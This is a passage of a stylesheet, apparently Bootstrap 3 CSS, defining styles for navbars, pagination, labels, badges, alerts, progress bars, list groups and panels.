    line-height: 20px
}

    .navbar-brand:focus,
    .navbar-brand:hover {
        text-decoration: none
    }

    .navbar-brand > img {
        display: block
    }

@media (min-width: 768px) {

    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

    .navbar-toggle:focus {
        outline: 0
    }

    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px
    }

        .navbar-toggle .icon-bar + .icon-bar {
            margin-top: 4px
        }

@media (min-width: 768px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

    .navbar-nav > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
        line-height: 20px
    }

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .navbar-nav .open .dropdown-menu .dropdown-header,
        .navbar-nav .open .dropdown-menu > li > a {
            padding: 5px 15px 5px 25px
        }

        .navbar-nav .open .dropdown-menu > li > a {
            line-height: 20px
        }

            .navbar-nav .open .dropdown-menu > li > a:focus,
            .navbar-nav .open .dropdown-menu > li > a:hover {
                background-image: none
            }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }

        .navbar-nav > li {
            float: left
        }

            .navbar-nav > li > a {
                padding-top: 15px;
                padding-bottom: 15px
            }
}

.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .navbar-form .form-control-static {
        display: inline-block
    }

    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }

        .navbar-form .input-group .form-control,
        .navbar-form .input-group .input-group-addon,
        .navbar-form .input-group .input-group-btn {
            width: auto
        }

        .navbar-form .input-group > .form-control {
            width: 100%
        }

    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

        .navbar-form .checkbox label,
        .navbar-form .radio label {
            padding-left: 0
        }

        .navbar-form .checkbox input[type=checkbox],
        .navbar-form .radio input[type=radio] {
            position: relative;
            margin-left: 0
        }

    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }

        .navbar-form .form-group:last-child {
            margin-bottom: 0
        }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}

    .navbar-btn.btn-sm {
        margin-top: 10px;
        margin-bottom: 10px
    }

    .navbar-btn.btn-xs {
        margin-top: 14px;
        margin-bottom: 14px
    }

.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}

@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important
    }

    .navbar-right {
        float: right !important;
        margin-right: -15px
    }

        .navbar-right ~ .navbar-right {
            margin-right: 0
        }
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}

    .navbar-default .navbar-brand {
        color: #777
    }

        .navbar-default .navbar-brand:focus,
        .navbar-default .navbar-brand:hover {
            color: #5e5e5e;
            background-color: transparent
        }

    .navbar-default .navbar-text {
        color: #777
    }

    .navbar-default .navbar-nav > li > a {
        color: #777
    }

        .navbar-default .navbar-nav > li > a:focus,
        .navbar-default .navbar-nav > li > a:hover {
            color: #333;
            background-color: transparent
        }

    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .active > a:hover {
        color: #555;
        background-color: #e7e7e7
    }

    .navbar-default .navbar-nav > .disabled > a,
    .navbar-default .navbar-nav > .disabled > a:focus,
    .navbar-default .navbar-nav > .disabled > a:hover {
        color: #ccc;
        background-color: transparent
    }

    .navbar-default .navbar-toggle {
        border-color: #ddd
    }

        .navbar-default .navbar-toggle:focus,
        .navbar-default .navbar-toggle:hover {
            background-color: #ddd
        }

        .navbar-default .navbar-toggle .icon-bar {
            background-color: #888
        }

    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: #e7e7e7
    }

    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:focus,
    .navbar-default .navbar-nav > .open > a:hover {
        color: #555;
        background-color: #e7e7e7
    }

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777
    }

        .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
        .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
            color: #333;
            background-color: transparent
        }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #555;
        background-color: #e7e7e7
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #ccc;
        background-color: transparent
    }
}

.navbar-default .navbar-link {
    color: #777
}

    .navbar-default .navbar-link:hover {
        color: #333
    }

.navbar-default .btn-link {
    color: #777
}

    .navbar-default .btn-link:focus,
    .navbar-default .btn-link:hover {
        color: #333
    }

    .navbar-default .btn-link[disabled]:focus,
    .navbar-default .btn-link[disabled]:hover,
    fieldset[disabled] .navbar-default .btn-link:focus,
    fieldset[disabled] .navbar-default .btn-link:hover {
        color: #ccc
    }

.navbar-inverse {
    background-color: #222;
    border-color: #080808
}

    .navbar-inverse .navbar-brand {
        color: #9d9d9d
    }

        .navbar-inverse .navbar-brand:focus,
        .navbar-inverse .navbar-brand:hover {
            color: #fff;
            background-color: transparent
        }

    .navbar-inverse .navbar-text {
        color: #9d9d9d
    }

    .navbar-inverse .navbar-nav > li > a {
        color: #9d9d9d
    }

        .navbar-inverse .navbar-nav > li > a:focus,
        .navbar-inverse .navbar-nav > li > a:hover {
            color: #fff;
            background-color: transparent
        }

    .navbar-inverse .navbar-nav > .active > a,
    .navbar-inverse .navbar-nav > .active > a:focus,
    .navbar-inverse .navbar-nav > .active > a:hover {
        color: #fff;
        background-color: #080808
    }

    .navbar-inverse .navbar-nav > .disabled > a,
    .navbar-inverse .navbar-nav > .disabled > a:focus,
    .navbar-inverse .navbar-nav > .disabled > a:hover {
        color: #444;
        background-color: transparent
    }

    .navbar-inverse .navbar-toggle {
        border-color: #333
    }

        .navbar-inverse .navbar-toggle:focus,
        .navbar-inverse .navbar-toggle:hover {
            background-color: #333
        }

        .navbar-inverse .navbar-toggle .icon-bar {
            background-color: #fff
        }

    .navbar-inverse .navbar-collapse,
    .navbar-inverse .navbar-form {
        border-color: #101010
    }

    .navbar-inverse .navbar-nav > .open > a,
    .navbar-inverse .navbar-nav > .open > a:focus,
    .navbar-inverse .navbar-nav > .open > a:hover {
        color: #fff;
        background-color: #080808
    }

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d
    }

        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus,
        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
            color: #fff;
            background-color: transparent
        }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #444;
        background-color: transparent
    }
}

.navbar-inverse .navbar-link {
    color: #9d9d9d
}

    .navbar-inverse .navbar-link:hover {
        color: #fff
    }

.navbar-inverse .btn-link {
    color: #9d9d9d
}

    .navbar-inverse .btn-link:focus,
    .navbar-inverse .btn-link:hover {
        color: #fff
    }

    .navbar-inverse .btn-link[disabled]:focus,
    .navbar-inverse .btn-link[disabled]:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover {
        color: #444
    }

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}

    .breadcrumb > li {
        display: inline-block
    }

        .breadcrumb > li + li:before {
            padding: 0 5px;
            color: #ccc;
            content: "/\00a0"
        }

    .breadcrumb > .active {
        color: #777
    }

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

    .pagination > li {
        display: inline
    }

        .pagination > li > a,
        .pagination > li > span {
            position: relative;
            float: left;
            padding: 6px 12px;
            margin-left: -1px;
            line-height: 1.42857143;
            color: #337ab7;
            text-decoration: none;
            background-color: #fff;
            border: 1px solid #ddd
        }

        .pagination > li:first-child > a,
        .pagination > li:first-child > span {
            margin-left: 0;
            border-top-left-radius: 4px;
            border-bottom-left-radius: 4px
        }

        .pagination > li:last-child > a,
        .pagination > li:last-child > span {
            border-top-right-radius: 4px;
            border-bottom-right-radius: 4px
        }

        .pagination > li > a:focus,
        .pagination > li > a:hover,
        .pagination > li > span:focus,
        .pagination > li > span:hover {
            z-index: 2;
            color: #23527c;
            background-color: #eee;
            border-color: #ddd
        }

    .pagination > .active > a,
    .pagination > .active > a:focus,
    .pagination > .active > a:hover,
    .pagination > .active > span,
    .pagination > .active > span:focus,
    .pagination > .active > span:hover {
        z-index: 3;
        color: #fff;
        cursor: default;
        background-color: #337ab7;
        border-color: #337ab7
    }

    .pagination > .disabled > a,
    .pagination > .disabled > a:focus,
    .pagination > .disabled > a:hover,
    .pagination > .disabled > span,
    .pagination > .disabled > span:focus,
    .pagination > .disabled > span:hover {
        color: #777;
        cursor: not-allowed;
        background-color: #fff;
        border-color: #ddd
    }

.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}

.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

    .pager li {
        display: inline
    }

        .pager li > a,
        .pager li > span {
            display: inline-block;
            padding: 5px 14px;
            background-color: #fff;
            border: 1px solid #ddd;
            border-radius: 15px
        }

            .pager li > a:focus,
            .pager li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

    .pager .next > a,
    .pager .next > span {
        float: right
    }

    .pager .previous > a,
    .pager .previous > span {
        float: left
    }

    .pager .disabled > a,
    .pager .disabled > a:focus,
    .pager .disabled > a:hover,
    .pager .disabled > span {
        color: #777;
        cursor: not-allowed;
        background-color: #fff
    }

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}

a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.label:empty {
    display: none
}

.btn .label {
    position: relative;
    top: -1px
}

.label-default {
    background-color: #777
}

    .label-default[href]:focus,
    .label-default[href]:hover {
        background-color: #5e5e5e
    }

.label-primary {
    background-color: #337ab7
}

    .label-primary[href]:focus,
    .label-primary[href]:hover {
        background-color: #286090
    }

.label-success {
    background-color: #5cb85c
}

    .label-success[href]:focus,
    .label-success[href]:hover {
        background-color: #449d44
    }

.label-info {
    background-color: #5bc0de
}

    .label-info[href]:focus,
    .label-info[href]:hover {
        background-color: #31b0d5
    }

.label-warning {
    background-color: #f0ad4e
}

    .label-warning[href]:focus,
    .label-warning[href]:hover {
        background-color: #ec971f
    }

.label-danger {
    background-color: #d9534f
}

    .label-danger[href]:focus,
    .label-danger[href]:hover {
        background-color: #c9302c
    }

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px
}

    .badge:empty {
        display: none
    }

.btn .badge {
    position: relative;
    top: -1px
}

.btn-group-xs > .btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff
}

.list-group-item > .badge {
    float: right
}

    .list-group-item > .badge + .badge {
        margin-right: 5px
    }

.nav-pills > li > a > .badge {
    margin-left: 3px
}

.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}

    .jumbotron .h1,
    .jumbotron h1 {
        color: inherit
    }

    .jumbotron p {
        margin-bottom: 15px;
        font-size: 21px;
        font-weight: 200
    }

    .jumbotron > hr {
        border-top-color: #d5d5d5
    }

.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px
}

.jumbotron .container {
    max-width: 100%
}

@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }

    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }

    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }
}

.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

    .thumbnail a > img,
    .thumbnail > img {
        margin-right: auto;
        margin-left: auto
    }

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7
}

.thumbnail .caption {
    padding: 9px;
    color: #333
}

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}

    .alert h4 {
        margin-top: 0;
        color: inherit
    }

    .alert .alert-link {
        font-weight: 700
    }

    .alert > p,
    .alert > ul {
        margin-bottom: 0
    }

        .alert > p + p {
            margin-top: 5px
        }

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}

    .alert-dismissable .close,
    .alert-dismissible .close {
        position: relative;
        top: -2px;
        right: -21px;
        color: inherit
    }

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

    .alert-success hr {
        border-top-color: #c9e2b3
    }

    .alert-success .alert-link {
        color: #2b542c
    }

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

    .alert-info hr {
        border-top-color: #a6e1ec
    }

    .alert-info .alert-link {
        color: #245269
    }

.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

    .alert-warning hr {
        border-top-color: #f7e1b5
    }

    .alert-warning .alert-link {
        color: #66512c
    }

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

    .alert-danger hr {
        border-top-color: #e4b9c0
    }

    .alert-danger .alert-link {
        color: #843534
    }

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
    background-color: #5cb85c
}

.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
    background-color: #5bc0de
}

.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
    background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
    background-color: #d9534f
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
    margin-top: 15px
}

    .media:first-child {
        margin-top: 0
    }

.media,
.media-body {
    overflow: hidden;
    zoom: 1
}

.media-body {
    width: 10000px
}

.media-object {
    display: block
}

    .media-object.img-thumbnail {
        max-width: none
    }

.media-right,
.media > .pull-right {
    padding-left: 10px
}

.media-left,
.media > .pull-left {
    padding-right: 10px
}

.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top
}

.media-middle {
    vertical-align: middle
}

.media-bottom {
    vertical-align: bottom
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.media-list {
    padding-left: 0;
    list-style: none
}

.list-group {
    padding-left: 0;
    margin-bottom: 20px
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}

    .list-group-item:first-child {
        border-top-left-radius: 4px;
        border-top-right-radius: 4px
    }

    .list-group-item:last-child {
        margin-bottom: 0;
        border-bottom-right-radius: 4px;
        border-bottom-left-radius: 4px
    }

a.list-group-item,
button.list-group-item {
    color: #555
}

    a.list-group-item .list-group-item-heading,
    button.list-group-item .list-group-item-heading {
        color: #333
    }

    a.list-group-item:focus,
    a.list-group-item:hover,
    button.list-group-item:focus,
    button.list-group-item:hover {
        color: #555;
        text-decoration: none;
        background-color: #f5f5f5
    }

button.list-group-item {
    width: 100%;
    text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}

    .list-group-item.disabled .list-group-item-heading,
    .list-group-item.disabled:focus .list-group-item-heading,
    .list-group-item.disabled:hover .list-group-item-heading {
        color: inherit
    }

    .list-group-item.disabled .list-group-item-text,
    .list-group-item.disabled:focus .list-group-item-text,
    .list-group-item.disabled:hover .list-group-item-text {
        color: #777
    }

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

    .list-group-item.active .list-group-item-heading,
    .list-group-item.active .list-group-item-heading > .small,
    .list-group-item.active .list-group-item-heading > small,
    .list-group-item.active:focus .list-group-item-heading,
    .list-group-item.active:focus .list-group-item-heading > .small,
    .list-group-item.active:focus .list-group-item-heading > small,
    .list-group-item.active:hover .list-group-item-heading,
    .list-group-item.active:hover .list-group-item-heading > .small,
    .list-group-item.active:hover .list-group-item-heading > small {
        color: inherit
    }

    .list-group-item.active .list-group-item-text,
    .list-group-item.active:focus .list-group-item-text,
    .list-group-item.active:hover .list-group-item-text {
        color: #c7ddef
    }

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

    a.list-group-item-success .list-group-item-heading,
    button.list-group-item-success .list-group-item-heading {
        color: inherit
    }

    a.list-group-item-success:focus,
    a.list-group-item-success:hover,
    button.list-group-item-success:focus,
    button.list-group-item-success:hover {
        color: #3c763d;
        background-color: #d0e9c6
    }

    a.list-group-item-success.active,
    a.list-group-item-success.active:focus,
    a.list-group-item-success.active:hover,
    button.list-group-item-success.active,
    button.list-group-item-success.active:focus,
    button.list-group-item-success.active:hover {
        color: #fff;
        background-color: #3c763d;
        border-color: #3c763d
    }

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

    a.list-group-item-info .list-group-item-heading,
    button.list-group-item-info .list-group-item-heading {
        color: inherit
    }

    a.list-group-item-info:focus,
    a.list-group-item-info:hover,
    button.list-group-item-info:focus,
    button.list-group-item-info:hover {
        color: #31708f;
        background-color: #c4e3f3
    }

    a.list-group-item-info.active,
    a.list-group-item-info.active:focus,
    a.list-group-item-info.active:hover,
    button.list-group-item-info.active,
    button.list-group-item-info.active:focus,
    button.list-group-item-info.active:hover {
        color: #fff;
        background-color: #31708f;
        border-color: #31708f
    }

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

    a.list-group-item-warning .list-group-item-heading,
    button.list-group-item-warning .list-group-item-heading {
        color: inherit
    }

    a.list-group-item-warning:focus,
    a.list-group-item-warning:hover,
    button.list-group-item-warning:focus,
    button.list-group-item-warning:hover {
        color: #8a6d3b;
        background-color: #faf2cc
    }

    a.list-group-item-warning.active,
    a.list-group-item-warning.active:focus,
    a.list-group-item-warning.active:hover,
    button.list-group-item-warning.active,
    button.list-group-item-warning.active:focus,
    button.list-group-item-warning.active:hover {
        color: #fff;
        background-color: #8a6d3b;
        border-color: #8a6d3b
    }

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

    a.list-group-item-danger .list-group-item-heading,
    button.list-group-item-danger .list-group-item-heading {
        color: inherit
    }

    a.list-group-item-danger:focus,
    a.list-group-item-danger:hover,
    button.list-group-item-danger:focus,
    button.list-group-item-danger:hover {
        color: #a94442;
        background-color: #ebcccc
    }

    a.list-group-item-danger.active,
    a.list-group-item-danger.active:focus,
    a.list-group-item-danger.active:hover,
    button.list-group-item-danger.active,
    button.list-group-item-danger.active:focus,
    button.list-group-item-danger.active:hover {
        color: #fff;
        background-color: #a94442;
        border-color: #a94442
    }

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
    padding: 15px
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

    .panel-heading > .dropdown .dropdown-toggle {
        color: inherit
    }

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}

    .panel-title > .small,
    .panel-title > .small > a,
    .panel-title > a,
    .panel-title > small,
    .panel-title > small > a {
        color: inherit
    }

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0
}

    .panel > .list-group .list-group-item,
    .panel > .panel-collapse > .list-group .list-group-item {
        border-width: 1px 0;
        border-radius: 0
    }

    .panel > .list-group:first-child .list-group-item:first-child,
    .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
        border-top: 0;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px
    }

    .panel > .list-group:last-child .list-group-item:last-child,
    .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
        border-bottom: 0;
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px
    }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0
}

.list-group + .panel-footer {
    border-top-width: 0
}

.panel > .panel-collapse > .table,
.panel > .table,
.panel > .table-responsive > .table {
    margin-bottom: 0
}

    .panel > .panel-collapse > .table caption,
    .panel > .table caption,
    .panel > .table-responsive > .table caption {
        padding-right: 15px;
        padding-left: 15px
    }

    .panel > .table-responsive:first-child > .table:first-child,
    .panel > .table:first-child {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px
    }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child,
